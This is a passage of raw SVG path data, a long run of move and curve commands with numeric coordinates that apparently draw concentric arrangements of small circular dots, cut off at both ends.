600.387c2.11 1.916 2.112 5.017.002 6.933-2.111 1.916-5.527 1.914-7.637-.002-2.11-1.915-2.105-5.015.003-6.929 2.108-1.914 5.524-1.916 7.632-.002ZM412.863 609.794c2.342 2.126 2.341 5.574-.003 7.702-2.343 2.128-6.139 2.13-8.482.003-2.344-2.128-2.346-5.578-.002-7.706 2.344-2.128 6.141-2.129 8.487.001ZM432.966 617.812c2.455 2.23 2.458 5.847.002 8.077-2.456 2.23-6.439 2.23-8.896-.002-2.458-2.231-2.456-5.845 0-8.074 2.456-2.23 6.441-2.228 8.894-.001ZM453.607 624.368c2.455 2.23 2.452 5.843-.003 8.073-2.456 2.229-6.436 2.232-8.892.003-2.455-2.23-2.455-5.845.001-8.075 2.456-2.23 6.436-2.232 8.894-.001ZM474.852 629.161c2.487 2.258 2.487 5.923-.001 8.181-2.487 2.258-6.523 2.259-9.01 0-2.487-2.258-2.487-5.922 0-8.18 2.488-2.258 6.524-2.259 9.011-.001ZM496.439 632.262c2.49 2.26 2.485 5.924 0 8.18-2.485 2.256-6.521 2.261-9.011.001-2.489-2.26-2.484-5.92.003-8.179 2.488-2.258 6.519-2.263 9.008-.002ZM518.226 633.627c2.47 2.243 2.472 5.883 0 8.128-2.473 2.245-6.482 2.243-8.952 0-2.47-2.242-2.478-5.887-.005-8.132 2.473-2.245 6.485-2.241 8.957.004ZM540.052 633.207c2.455 2.229 2.453 5.843-.003 8.072-2.456 2.23-6.436 2.233-8.891.003-2.456-2.229-2.456-5.845 0-8.074 2.456-2.23 6.436-2.233 8.894-.001ZM561.825 630.928c2.489 2.26 2.486 5.922-.001 8.181-2.487 2.258-6.521 2.261-9.01 0-2.49-2.26-2.485-5.924 0-8.18 2.485-2.256 6.523-2.259 9.011-.001ZM583.181 626.996c2.455 2.23 2.457 5.848.002 8.077-2.456 2.23-6.439 2.23-8.897-.002-2.457-2.231-2.455-5.845.001-8.074 2.456-2.23 6.438-2.23 8.894-.001ZM604.143 621.264c2.473 2.245 2.475 5.885.002 8.13-2.473 2.245-6.482 2.243-8.954-.002-2.473-2.245-2.473-5.883 0-8.128s6.482-2.243 8.952 0ZM623.269 614.93c1.828 1.66 1.83 4.355 0 6.017-1.831 1.663-4.795 1.661-6.626-.001-1.83-1.663-1.828-4.353.001-6.013 1.828-1.661 4.797-1.663 6.625-.003ZM643.661 605.089c2.334 2.119 2.334 5.558-.001 7.677-2.334 2.12-6.122 2.12-8.456.001-2.334-2.119-2.333-5.558.001-7.677 2.334-2.12 6.122-2.12 8.456-.001ZM661.799 594.867c2.13 1.934 2.13 5.073 0 7.007-2.13 1.933-5.587 1.938-7.72.002-2.132-1.936-2.131-5.074.001-7.01 2.132-1.936 5.587-1.934 7.719.001ZM678.786 583.209c1.908 1.733 1.91 4.538.002 6.271-1.909 1.733-5.002 1.733-6.91 0-1.908-1.732-1.906-4.538.003-6.271 1.909-1.733 4.999-1.731 6.905 0ZM707.059 581.138c1.818 1.651 1.818 4.327-.001 5.978-1.818 1.651-4.763 1.649-6.581-.002-1.819-1.651-1.818-4.322 0-5.973 1.819-1.651 4.766-1.652 6.582-.003ZM721.758 566.623c1.76 1.598 1.757 4.188-.001 5.784-1.758 1.596-4.614 1.603-6.374.005-1.761-1.599-1.76-4.19.002-5.79 1.763-1.601 4.61-1.599 6.373.001ZM735.156 550.941c1.762 1.6 1.76 4.189-.003 5.79-1.763 1.6-4.615 1.603-6.377.002-1.763-1.6-1.763-4.191 0-5.792 1.763-1.6 4.615-1.603 6.38 0ZM746.395 534.906c1.393 1.264 1.395 3.311 0 4.578-1.396 1.267-3.647 1.263-5.04-.002-1.393-1.265-1.388-3.313 0-4.574 1.388-1.26 3.649-1.265 5.04-.002ZM756.118 517.958c1.062.964 1.065 2.525.002 3.49-1.063.964-2.782.962-3.844-.002-1.062-.965-1.06-2.526 0-3.488 1.06-.963 2.782-.963 3.842 0ZM764.052 500.431c.642.583.642 1.528-.002 2.113-.645.585-1.685.585-2.327.002a1.4 1.4 0 0 1 0-2.114c.642-.583 1.688-.583 2.329-.001ZM770.975 481.664c.613.557.61 1.464-.005 2.022-.615.559-1.607.555-2.22-.002-.612-.556-.615-1.463-.005-2.017.611-.554 1.615-.561 2.23-.003ZM776.058 462.507a1.182 1.182 0 0 1 0 1.788 1.496 1.496 0 0 1-1.972.002 1.185 1.185 0 0 1 .003-1.79 1.493 1.493 0 0 1 1.969 0ZM778.75 443.565a.311.311 0 0 1 .002.471.389.389 0 0 1-.516-.004.305.305 0 0 1 0-.464.392.392 0 0 1 .514-.003ZM780.286 423.837a.226.226 0 0 1 0 .341.288.288 0 0 1-.377.002.228.228 0 0 1 0-.345.285.285 0 0 1 .377.002ZM779.922 404.117a.062.062 0 0 1 0 .093.078.078 0 0 1-.105.002c-.032-.028-.027-.068.002-.095a.08.08 0 0 1 .103 0ZM778.003 384.242a.22.22 0 0 1-.005.332.273.273 0 0 1-.363.002.223.223 0 0 1-.003-.334.284.284 0 0 1 .371 0ZM774.567 364.305a.754.754 0 0 1-.005 1.139.944.944 0 0 1-1.247-.002.757.757 0 0 1-.005-1.135.962.962 0 0 1 1.257-.002ZM769.235 344.842c.523.475.525 1.25.003 1.724a1.441 1.441 0 0 1-1.899-.002 1.142 1.142 0 0 1 0-1.722 1.442 1.442 0 0 1 1.896 0ZM762.446 325.617c.861.781.863 2.055 0 2.838-.863.784-2.266.782-3.126 0-.861-.781-.866-2.057-.003-2.84.863-.784 2.266-.782 3.129.002ZM754.192 306.811c1.325 1.203 1.33 3.159.002 4.364-1.328 1.206-3.482 1.206-4.809.001-1.328-1.206-1.33-3.159 0-4.367 1.33-1.207 3.477-1.205 4.807.002ZM744.232 288.816c1.755 1.594 1.752 4.174-.003 5.768-1.756 1.594-4.596 1.594-6.351 0-1.755-1.593-1.75-4.176.001-5.765 1.75-1.59 4.597-1.597 6.353-.003ZM731.329 272.962c1.412 1.282 1.412 3.362-.001 4.644-1.412 1.283-3.7 1.281-5.113-.002-1.412-1.282-1.41-3.359.001-4.64 1.41-1.28 3.703-1.282 5.113-.002ZM719.053 256.199c2.23 2.024 2.23 5.305-.002 7.331-2.233 2.027-5.841 2.022-8.07-.002-2.229-2.024-2.229-5.304-.002-7.326 2.227-2.022 5.843-2.029 8.074-.003ZM704.091 241.727c2.32 2.105 2.322 5.52 0 7.628-2.322 2.109-6.078 2.107-8.4-.001s-2.322-5.516 0-7.625c2.322-2.108 6.081-2.108 8.4-.002ZM686.88 229.339c1.872 1.7 1.87 4.457-.003 6.157-1.872 1.7-4.904 1.697-6.776-.002-1.872-1.7-1.867-4.455.001-6.15 1.867-1.695 4.909-1.702 6.778-.005ZM669.288 217.556c1.845 1.675 1.845 4.39-.001 6.066-1.845 1.675-4.836 1.675-6.681 0-1.845-1.675-1.845-4.39 0-6.066 1.846-1.675 4.836-1.676 6.682 0ZM650.639 207.169c1.804 1.637 1.801 4.293-.003 5.931-1.804 1.638-4.731 1.638-6.533.003-1.801-1.636-1.806-4.294.001-5.934 1.806-1.64 4.731-1.638 6.535 0ZM632.139 197.27c2.343 2.128 2.341 5.578-.001 7.704-2.341 2.126-6.136 2.124-8.48-.004-2.344-2.128-2.346-5.569-.002-7.697 2.344-2.128 6.142-2.129 8.483-.003ZM612.106 189.588c2.456 2.229 2.456 5.845-.002 8.076-2.459 2.232-6.436 2.228-8.892-.001-2.455-2.23-2.455-5.845-.002-8.073 2.454-2.227 6.441-2.232 8.896-.002ZM591.246 183.649c2.455 2.23 2.455 5.845-.006 8.079-2.46 2.235-6.436 2.228-8.891-.001-2.456-2.23-2.455-5.845-.002-8.073 2.453-2.227 6.443-2.234 8.899-.005ZM569.913 179.323c2.455 2.23 2.455 5.845-.003 8.077-2.459 2.232-6.434 2.226-8.889-.004-2.456-2.229-2.458-5.842-.004-8.07 2.453-2.227 6.44-2.232 8.896-.003ZM548.31 176.58c2.487 2.258 2.49 5.925.002 8.183-2.487 2.258-6.521 2.256-9.01-.004-2.49-2.26-2.492-5.918-.002-8.178 2.49-2.261 6.523-2.259 9.01-.001ZM526.485 175.541c2.487 2.258 2.489 5.924.002 8.183-2.488 2.258-6.524 2.258-9.013-.002-2.49-2.26-2.49-5.92 0-8.181 2.49-2.26 6.524-2.258 9.011 0ZM504.573 176.217c2.455 2.23 2.457 5.843-.003 8.077-2.461 2.234-6.436 2.228-8.891-.002-2.456-2.229-2.456-5.84 0-8.07 2.456-2.229 6.441-2.232 8.894-.005ZM482.924 178.448c2.487 2.258 2.489 5.925.002 8.183-2.488 2.258-6.524 2.254-9.011-.004-2.487-2.258-2.492-5.918-.002-8.178 2.49-2.261 6.521-2.261 9.011-.001ZM461.434 182.426c2.455 2.229 2.457 5.843.002 8.072-2.456 2.23-6.436 2.228-8.892-.001-2.455-2.23-2.457-5.843-.002-8.073 2.456-2.23 6.436-2.228 8.892.002ZM440.295 188.098c2.376 2.156 2.373 5.65-.003 7.807-2.375 2.157-6.224 2.155-8.597.001-2.373-2.155-2.375-5.653-.002-7.808 2.373-2.154 6.227-2.157 8.602 0ZM419.917 195.185c2.392 2.171 2.389 5.692-.001 7.862-2.39 2.17-6.268 2.173-8.66.001-2.393-2.172-2.39-5.693 0-7.863 2.39-2.17 6.268-2.172 8.661 0ZM400.031 204.01c2.278 2.068 2.278 5.419-.001 7.488-2.278 2.068-5.969 2.068-8.247 0-2.278-2.068-2.277-5.419.001-7.487 2.278-2.069 5.969-2.069 8.247-.001ZM381.334 214.011c2.344 2.128 2.346 5.574 0 7.704-2.347 2.13-6.137 2.124-8.481-.004-2.343-2.128-2.341-5.573-.002-7.697 2.339-2.124 6.142-2.128 8.483-.003ZM362.457 226.467c1.758 1.595 1.758 4.183 0 5.779s-4.603 1.596-6.363-.002c-1.76-1.598-1.76-4.177 0-5.775 1.761-1.598 4.605-1.598 6.363-.002ZM346.31 238.776c2.061 1.872 2.064 4.907.002 6.779-2.062 1.872-5.405 1.87-7.467-.002-2.062-1.872-2.059-4.907.001-6.777 2.059-1.87 5.402-1.872 7.464 0ZM330.629 253.009c1.94 1.762 1.94 4.614-.001 6.375-1.94 1.762-5.084 1.764-7.024.003-1.94-1.761-1.94-4.613.003-6.377 1.943-1.764 5.082-1.762 7.022-.001ZM316.509 268.179c1.935 1.757 1.932 4.602-.001 6.357-1.933 1.755-5.069 1.755-7.002.001-1.933-1.755-1.927-4.603.003-6.356 1.931-1.752 5.067-1.757 7-.002ZM303.416 284.749c1.695 1.538 1.697 4.035.002 5.574-1.695 1.538-4.444 1.536-6.139-.002-1.694-1.539-1.694-4.033 0-5.572 1.695-1.538 4.443-1.539 6.137 0ZM291.222 302.799c1.104 1.002 1.103 2.631 0 3.634-1.104 1.002-2.899 1.002-4.002 0-1.104-1.002-1.104-2.631 0-3.634 1.104-1.002 2.896-1.004 4.002 0ZM281.368 320.971c.921.837.918 2.19-.001 3.024-.919.835-2.412.835-3.331 0-.919-.834-.921-2.187.001-3.024.921-.836 2.409-.837 3.331 0ZM273.08 339.915c.669.607.669 1.591-.002 2.201-.671.609-1.753.607-2.422 0-.669-.607-.668-1.592 0-2.199.669-.607 1.756-.609 2.424-.002ZM266.29 359.6c.287.26.289.687.002.947a.79.79 0 0 1-1.043-.002.627.627 0 0 1-.002-.947.79.79 0 0 1 1.043.002ZM262.012 379.014a.68.68 0 0 1 0 1.029.861.861 0 0 1-1.133 0 .682.682 0 0 1 0-1.029.858.858 0 0 1 1.133 0ZM259.177 399.014a.3.3 0 0 1 0 .451.381.381 0 0 1-.499.002.301.301 0 0 1 .002-.453.376.376 0 0 1 .497 0ZM258.301 419.022a.072.072 0 0 1 0 .106.087.087 0 0 1-.117 0 .07.07 0 0 1 0-.106.092.092 0 0 1 .117 0ZM259.617 438.693a.27.27 0 0 1 .003.409.34.34 0 0 1-.451-.002.268.268 0 0 1 0-.407.338.338 0 0 1 .448 0ZM263.007 457.958a.793.793 0 0 1-.002 1.199 1.001 1.001 0 0 1-1.32.002.796.796 0 0 1 0-1.201 1.004 1.004 0 0 1 1.322 0ZM268.252 476.9c.624.567.624 1.485.002 2.05-.623.565-1.634.565-2.259-.002a1.355 1.355 0 0 1 0-2.048c.623-.565 1.632-.568 2.257 0ZM274.859 495.778a1.441 1.441 0 0 1 0 2.173c-.659.598-1.734.602-2.395.002s-.663-1.574 0-2.177c.664-.602 1.734-.598 2.395.002ZM283.952 513.388c1.126 1.022 1.126 2.677 0 3.699-1.126 1.023-2.952 1.02-4.075.001-1.123-1.02-1.125-2.678 0-3.7 1.126-1.022 2.95-1.022 4.075 0ZM294.039 530.922c1.215 1.103 1.218 2.893-.001 3.999-1.218 1.106-3.185 1.104-4.403-.002-1.218-1.105-1.213-2.889.003-3.993s3.188-1.106 4.401-.004ZM306.777 546.675c1.892 1.717 1.894 4.505.002 6.223-1.891 1.717-4.962 1.715-6.854-.002-1.891-1.717-1.891-4.503.001-6.221 1.892-1.717 4.96-1.717 6.851 0ZM319.813 562.603c1.896 1.722 1.896 4.512.004 6.229-1.891 1.718-4.969 1.722-6.866.001-1.896-1.722-1.891-4.508.006-6.23 1.896-1.721 4.965-1.717 6.856 0ZM334.057 577.677c1.779 1.616 1.779 4.234-.001 5.85-1.779 1.616-4.663 1.616-6.443 0-1.779-1.615-1.777-4.231.003-5.847 1.78-1.616 4.664-1.616 6.441-.003ZM349.819 591.434c1.767 1.605 1.767 4.205-.001 5.81-1.767 1.605-4.634 1.607-6.401.003-1.768-1.605-1.77-4.207 0-5.814 1.77-1.608 4.632-1.606 6.402.001ZM366.78 603.937c1.758 1.596 1.76 4.181.005 5.774-1.756 1.594-4.605 1.594-6.363-.001-1.758-1.596-1.755-4.181.001-5.775 1.755-1.594 4.602-1.592 6.357.002ZM385.865 614.179c2.312 2.099 2.309 5.501-.001 7.598-2.31 2.097-6.054 2.098-8.366-.002-2.312-2.099-2.309-5.496.001-7.593 2.309-2.097 6.058-2.097 8.366-.003ZM404.968 623.871c2.344 2.128 2.343 5.576-.001 7.704s-6.141 2.128-8.485 0c-2.344-2.128-2.338-5.575.003-7.701 2.342-2.126 6.139-2.131 8.483-.003ZM424.843 632.133c2.344 2.128 2.341 5.573-.001 7.699-2.341 2.126-6.139 2.131-8.482.003-2.344-2.128-2.344-5.576 0-7.704s6.137-2.128 8.483.002ZM445.613 638.664c2.456 2.23 2.456 5.845 0 8.075-2.456 2.23-6.436 2.228-8.892-.002-2.455-2.229-2.452-5.843.001-8.07 2.453-2.227 6.438-2.23 8.891-.003ZM466.724 643.8c2.455 2.23 2.455 5.845.002 8.073-2.454 2.227-6.439 2.23-8.894 0-2.456-2.229-2.458-5.847-.002-8.077 2.456-2.229 6.436-2.227 8.894.004ZM488.268 647.286c2.47 2.243 2.472 5.883 0 8.128-2.473 2.245-6.482 2.243-8.952 0-2.47-2.242-2.473-5.882 0-8.127 2.473-2.245 6.48-2.246 8.952-.001ZM510.063 649.133c2.487 2.258 2.484 5.92-.003 8.178-2.488 2.258-6.521 2.261-9.008.003-2.487-2.258-2.487-5.922 0-8.181 2.488-2.258 6.521-2.26 9.011 0ZM531.914 649.332c2.487 2.258 2.487 5.922 0 8.181-2.488 2.258-6.524 2.258-9.011 0-2.487-2.258-2.484-5.924.001-8.18 2.485-2.257 6.521-2.261 9.01-.001ZM553.652 647.931c2.458 2.231 2.458 5.847.005 8.074-2.454 2.228-6.436 2.232-8.896-.001-2.461-2.234-2.453-5.843.003-8.073 2.455-2.229 6.433-2.23 8.888 0ZM575.253 644.824c2.455 2.23 2.452 5.843-.003 8.073-2.456 2.229-6.436 2.232-8.892.003-2.455-2.23-2.453-5.843.003-8.073 2.456-2.229 6.436-2.232 8.892-.003ZM596.327 640.225c2.375 2.157 2.375 5.653-.001 7.81s-6.224 2.155-8.6-.001c-2.375-2.157-2.374-5.653-.001-7.808 2.373-2.155 6.226-2.157 8.602-.001ZM616.987 633.948c2.342 2.126 2.341 5.574-.003 7.702-2.343 2.128-6.139 2.126-8.48 0-2.341-2.125-2.343-5.576-.002-7.701 2.342-2.126 6.139-2.131 8.485-.001ZM636.751 626.332c2.179 1.978 2.178 5.183-.003 7.163-2.181 1.98-5.708 1.978-7.887 0-2.178-1.977-2.175-5.185.001-7.16 2.176-1.976 5.711-1.981 7.889-.003ZM655.552 617.38c1.923 1.746 1.923 4.571.002 6.315-1.921 1.744-5.036 1.742-6.956-.002-1.921-1.743-1.921-4.569 0-6.313 1.921-1.744 5.031-1.746 6.954 0ZM673.948 606.512c1.955 1.775 1.957 4.656.002 6.431-1.955 1.774-5.127 1.772-7.082-.002-1.955-1.775-1.955-4.653 0-6.428 1.955-1.775 5.126-1.775 7.08-.001ZM691.322 594.258c2.008 1.823 2.01 4.783-.001 6.609-2.011 1.826-5.271 1.824-7.279 0-2.008-1.823-2.008-4.785 0-6.608 2.009-1.824 5.269-1.826 7.28-.001ZM719.431 592.243c1.859 1.688 1.857 4.419-.001 6.106-1.858 1.686-4.863 1.686-6.723-.002-1.859-1.689-1.857-4.415.001-6.101 1.858-1.687 4.87-1.685 6.723-.003ZM733.633 578.244c1.505 1.366 1.504 3.583-.001 4.949-1.505 1.366-3.941 1.367-5.448-.002-1.507-1.368-1.507-3.576 0-4.944 1.508-1.369 3.944-1.369 5.449-.003ZM747.278 562.567c1.561 1.417 1.563 3.715-.002 5.137-1.566 1.422-4.092 1.415-5.653-.002s-1.566-3.717-.005-5.134c1.561-1.418 4.097-1.42 5.66-.001ZM758.975 546.471c1.315 1.194 1.317 3.134.002 4.328-1.315 1.195-3.453 1.197-4.77.001-1.318-1.197-1.315-3.133.002-4.329 1.318-1.197 3.451-1.195 4.766 0ZM768.8 529.931c.844.766.843 2.007 0 2.773-.844.766-2.206.761-3.049-.005-.844-.766-.841-2.004-.002-2.765.839-.762 2.21-.767 3.051-.003ZM777.69 512.148c.7.636.7 1.66 0 2.296-.701.635-1.829.635-2.529 0-.7-.636-.7-1.665-.002-2.298.698-.634 1.831-.634 2.531.002ZM785.139 493.639c.627.57.624 1.494-.003 2.064-.627.569-1.648.574-2.276.005-.627-.57-.629-1.495.003-2.069a1.722 1.722 0 0 1 2.276 0ZM790.643 474.921a.855.855 0 0 1-.002 1.296c-.396.36-1.029.36-1.425 0a.853.853 0 0 1 0-1.294 1.08 1.08 0 0 1 1.427-.002ZM794.48 455.843a.343.343 0 0 1 .003.519.444.444 0 0 1-.579.005.348.348 0 0 1 .005-.526.431.431 0 0 1 .571.002ZM796.933 436.247a.196.196 0 0 1 0 .302.252.252 0 0 1-.328-.004.197.197 0 0 1-.002-.296.246.246 0 0 1 .33-.002ZM794.366 376.872c.092.085.095.216.002.3a.25.25 0 0 1-.333 0c-.093-.084-.09-.215.003-.3a.247.247 0 0 1 .328 0ZM790.42 357.125a.575.575 0 0 1-.003.872.724.724 0 0 1-.958 0 .575.575 0 0 1 0-.87.73.73 0 0 1 .961-.002ZM785.218 337.36c.669.607.674 1.592.003 2.201-.671.61-1.753.603-2.422-.004-.668-.607-.671-1.594-.005-2.199.667-.604 1.756-.605 2.424.002ZM777.388 318.984a1.14 1.14 0 0 1-.002 1.72 1.425 1.425 0 0 1-1.887-.005c-.523-.474-.528-1.242-.007-1.715a1.44 1.44 0 0 1 1.896 0ZM768.852 300.4c.861.781.863 2.046 0 2.83-.863.783-2.259.783-3.119.002-.861-.781-.863-2.051 0-2.834.863-.784 2.256-.782 3.119.002ZM758.601 282.697c1.094.994 1.094 2.609-.002 3.605-1.097.996-2.874.994-3.968 0-1.094-.993-1.097-2.611-.002-3.604 1.094-.994 2.876-.996 3.972-.001ZM746.954 265.739c1.373 1.248 1.375 3.272.002 4.519-1.374 1.247-3.609 1.25-4.982.002-1.374-1.247-1.374-3.273.003-4.522 1.376-1.25 3.603-1.246 4.977.001ZM733.794 249.815c1.582 1.437 1.582 3.76-.001 5.197-1.583 1.437-4.14 1.437-5.723 0-1.583-1.437-1.575-3.761.003-5.194 1.578-1.433 4.14-1.437 5.721-.003ZM719.32 234.918c1.777 1.613 1.777 4.231-.003 5.847-1.78 1.616-4.661 1.614-6.438 0-1.777-1.613-1.777-4.231 0-5.845 1.778-1.613 4.661-1.618 6.441-.002ZM703.867 220.902c2.107 1.914 2.112 5.018.002 6.934-2.111 1.916-5.532 1.914-7.64 0-2.107-1.913-2.11-5.019.001-6.935 2.11-1.917 5.529-1.912 7.637.001ZM685.877 209.364c1.653 1.501 1.655 3.936 0 5.439-1.656 1.504-4.338 1.502-5.991.001-1.653-1.501-1.656-3.936 0-5.439 1.656-1.504 4.335-1.504 5.991-.001ZM668.308 197.787c1.991 1.808 1.989 4.741 0 6.547s-5.218 1.806-7.209-.002c-1.991-1.808-1.988-4.737.001-6.543 1.988-1.805 5.22-1.808 7.208-.002ZM649.727 187.646c2.261 2.053 2.263 5.379 0 7.435-2.264 2.055-5.931 2.055-8.192.002-2.26-2.053-2.26-5.381.003-7.436 2.264-2.056 5.928-2.054 8.189-.001ZM629.821 179.394c2.229 2.024 2.229 5.304-.001 7.328-2.23 2.025-5.84 2.023-8.069-.001-2.23-2.024-2.23-5.305-.002-7.327 2.227-2.022 5.842-2.024 8.072 0ZM609.516 172.337c2.344 2.128 2.346 5.574 0 7.704-2.347 2.13-6.137 2.124-8.481-.004-2.343-2.128-2.345-5.574-.004-7.699 2.342-2.126 6.142-2.129 8.485-.001ZM588.628 166.821c2.424 2.2 2.426 5.765.002 7.966-2.424 2.201-6.353 2.201-8.777.001-2.424-2.201-2.421-5.77.001-7.969 2.421-2.199 6.35-2.199 8.774.002ZM567.183 162.946c2.424 2.201 2.426 5.766.002 7.967-2.424 2.201-6.353 2.206-8.78.003-2.426-2.203-2.418-5.768.006-7.969 2.424-2.201 6.35-2.199 8.772-.001ZM545.535 160.563c2.455 2.229 2.455 5.845-.001 8.074-2.456 2.23-6.441 2.232-8.896.003-2.455-2.229-2.455-5.845.003-8.077s6.438-2.23 8.894 0ZM523.698 159.787c2.455 2.229 2.457 5.843.002 8.072-2.456 2.23-6.439 2.23-8.894.001-2.456-2.23-2.458-5.843.001-8.075 2.458-2.232 6.435-2.227 8.891.002ZM501.849 160.562c2.455 2.23 2.455 5.845-.006 8.079-2.46 2.234-6.436 2.228-8.891-.001-2.456-2.23-2.453-5.843.001-8.071 2.453-2.227 6.443-2.234 8.896-.007ZM480.146 162.899c2.455 2.23 2.457 5.843-.003 8.077-2.461 2.234-6.436 2.228-8.892-.001-2.455-2.23-2.457-5.843-.002-8.073 2.456-2.229 6.441-2.232 8.897-.003ZM458.522 166.931c2.358 2.141 2.36 5.613.002 7.754-2.359 2.142-6.186 2.142-8.544.001-2.358-2.141-2.356-5.614.003-7.755s6.181-2.141 8.539 0ZM437.52 172.293c2.373 2.155 2.373 5.656 0 7.81-2.373 2.155-6.227 2.157-8.602.001-2.375-2.157-2.375-5.653 0-7.81 2.376-2.157 6.227-2.157 8.602-.001ZM416.746 179.403c2.229 2.024 2.227 5.307-.006 7.333-2.232 2.027-5.842 2.025-8.071.001-2.23-2.024-2.23-5.305 0-7.329s5.848-2.029 8.077-.005ZM396.957 187.656c2.261 2.053 2.256 5.386-.008 7.441-2.263 2.055-5.927 2.053-8.188.001-2.261-2.053-2.261-5.386-.002-7.437 2.258-2.051 5.935-2.06 8.198-.005ZM377.673 197.546c2.149 1.951 2.149 5.112-.001 7.063-2.149 1.952-5.633 1.954-7.782.003s-2.149-5.112.003-7.066c2.152-1.954 5.631-1.952 7.78 0ZM359.496 208.57c2.149 1.951 2.149 5.112-.006 7.068-2.154 1.956-5.633 1.95-7.78.001-2.147-1.949-2.146-5.115.001-7.064 2.147-1.949 5.638-1.954 7.785-.005ZM341.628 221.494c1.763 1.601 1.763 4.197.002 5.795-1.76 1.598-4.619 1.598-6.382-.002-1.762-1.6-1.765-4.19.001-5.792 1.765-1.603 4.619-1.599 6.379-.001ZM325.574 234.968c1.762 1.6 1.762 4.192-.001 5.792-1.762 1.601-4.617 1.601-6.379 0-1.763-1.6-1.763-4.191 0-5.792 1.763-1.6 4.62-1.598 6.38 0ZM310.707 249.574c1.743 1.582 1.743 4.152 0 5.734-1.744 1.583-4.574 1.583-6.317.001-1.743-1.583-1.743-4.148.003-5.733s4.571-1.585 6.314-.002ZM297.186 265.139c1.755 1.594 1.757 4.179.002 5.772-1.756 1.594-4.6 1.594-6.358-.001-1.758-1.596-1.755-4.177 0-5.771 1.756-1.593 4.6-1.594 6.356 0ZM283.895 282.694c1.119 1.016 1.119 2.662.003 3.676-1.117 1.013-2.93 1.017-4.051 0-1.121-1.018-1.116-2.66.003-3.675 1.118-1.016 2.927-1.016 4.045-.001ZM273.221 299.991c1.128 1.024 1.128 2.684 0 3.708-1.129 1.024-2.957 1.024-4.085 0-1.128-1.024-1.128-2.684 0-3.708s2.957-1.025 4.085 0ZM263.924 318.146c1.048.951 1.05 2.494.002 3.446-1.048.951-2.747.949-3.795-.002-1.048-.952-1.046-2.495 0-3.444 1.045-.949 2.745-.952 3.793 0ZM255.609 337.452c.63.572.629 1.503 0 2.075-.63.572-1.658.574-2.288.002a1.378 1.378 0 0 1 0-2.079c.632-.574 1.656-.572 2.288.002ZM248.693 357.448c.088.08.088.213.002.291a.248.248 0 0 1-.323 0 .195.195 0 0 1 0-.294.245.245 0 0 1 .321.003ZM244.291 377.031c.017.015.014.035-.002.05a.038.038 0 0 1-.053 0c-.017-.015-.017-.037-.003-.05a.043.043 0 0 1 .058 0ZM241.733 436.388a.056.056 0 0 1 0 .084.07.07 0 0 1-.093 0 .056.056 0 0 1 0-.084.07.07 0 0 1 .093 0ZM244.451 455.962a.238.238 0 0 1 0 .354.295.295 0 0 1-.388-.002.232.232 0 0 1 0-.349.299.299 0 0 1 .388-.003ZM248.737 475.408a.258.258 0 0 1-.002.391.32.32 0 0 1-.429 0 .26.26 0 0 1-.002-.391.332.332 0 0 1 .433 0ZM255.599 493.666a1.376 1.376 0 0 1-.001 2.079c-.632.574-1.655.572-2.287-.002a1.374 1.374 0 0 1 0-2.075c.63-.571 1.658-.574 2.288-.002ZM263.847 511.659c1.012.918 1.012 2.411 0 3.329-1.011.918-2.655.918-3.666 0-1.012-.918-1.012-2.41 0-3.329 1.011-.918 2.653-.92 3.666 0ZM273.228 529.474c1.14 1.035 1.14 2.709 0 3.744-1.141 1.035-2.991 1.038-4.129.005-1.138-1.033-1.14-2.713.003-3.751 1.143-1.037 2.983-1.035 4.126.002ZM284.397 546.341c1.41 1.28 1.409 3.36-.001 4.64-1.41 1.281-3.7 1.281-5.11 0-1.41-1.28-1.41-3.359 0-4.64 1.41-1.28 3.7-1.28 5.111 0ZM296.971 562.457c1.646 1.495 1.646 3.918-.001 5.413-1.646 1.494-4.318 1.497-5.964.002-1.645-1.494-1.648-3.92.001-5.417 1.648-1.496 4.316-1.494 5.964.002ZM310.666 577.894c1.735 1.576 1.733 4.13-.003 5.706-1.736 1.577-4.552 1.577-6.285.003-1.734-1.574-1.736-4.132 0-5.708 1.736-1.577 4.552-1.577 6.288-.001ZM326.21 591.823c2.127 1.931 2.13 5.063.002 6.995-2.128 1.932-5.578 1.93-7.705-.002-2.127-1.931-2.127-5.061.001-6.993 2.127-1.931 5.575-1.931 7.702 0ZM341.883 605.635c1.918 1.742 1.92 4.569-.001 6.313-1.921 1.744-5.033 1.74-6.951-.002-1.918-1.741-1.918-4.567.001-6.308 1.918-1.742 5.035-1.742 6.951-.003ZM359.093 617.889c1.943 1.763 1.942 4.62.002 6.381-1.94 1.762-5.089 1.764-7.031.001-1.943-1.764-1.938-4.62.003-6.382 1.94-1.761 5.086-1.762 7.026 0ZM377.552 628.65c2.099 1.905 2.101 4.997 0 6.904-2.101 1.908-5.507 1.906-7.605.001-2.098-1.905-2.1-4.997 0-6.905 2.101-1.907 5.507-1.905 7.605 0ZM396.947 638.052c2.278 2.069 2.276 5.422-.003 7.49-2.278 2.069-5.971 2.071-8.249.003-2.278-2.068-2.273-5.419.005-7.488 2.279-2.068 5.969-2.073 8.247-.005ZM416.564 646.572c2.146 1.949 2.146 5.114-.003 7.066-2.15 1.951-5.634 1.949-7.781 0-2.146-1.949-2.148-5.112.001-7.063 2.149-1.952 5.633-1.954 7.783-.003ZM437.421 653.122c2.346 2.13 2.343 5.576 0 7.704-2.344 2.128-6.14 2.13-8.486 0-2.346-2.13-2.341-5.573.003-7.701 2.344-2.128 6.142-2.129 8.483-.003ZM458.464 658.505c2.342 2.126 2.34 5.574-.003 7.702-2.343 2.127-6.141 2.128-8.483.002-2.341-2.126-2.34-5.574.003-7.701 2.343-2.128 6.141-2.129 8.483-.003ZM480.107 662.19c2.455 2.229 2.457 5.847.001 8.077-2.455 2.23-6.438 2.23-8.896-.002-2.458-2.231-2.455-5.845.001-8.074 2.456-2.23 6.438-2.23 8.894-.001ZM501.817 664.529c2.453 2.227 2.456 5.845 0 8.074-2.456 2.23-6.438 2.23-8.894.001-2.455-2.23-2.455-5.845.001-8.075 2.455-2.23 6.436-2.232 8.893 0ZM523.659 665.303c2.455 2.229 2.457 5.847.004 8.075-2.453 2.227-6.438 2.229-8.896-.002-2.458-2.232-2.455-5.845 0-8.075 2.456-2.229 6.436-2.227 8.892.002ZM545.499 664.521c2.455 2.23 2.455 5.845-.001 8.075-2.456 2.229-6.438 2.23-8.894 0-2.455-2.229-2.452-5.842.003-8.072 2.456-2.23 6.436-2.232 8.892-.003ZM567.008 662.376c2.344 2.127 2.344 5.575 0 7.703-2.344 2.129-6.139 2.127-8.483-.001-2.344-2.128-2.341-5.574.001-7.7 2.341-2.126 6.141-2.128 8.482-.002ZM588.445 658.5c2.346 2.13 2.343 5.576-.001 7.704s-6.139 2.13-8.485 0c-2.346-2.13-2.341-5.573.003-7.701 2.344-2.128 6.141-2.128 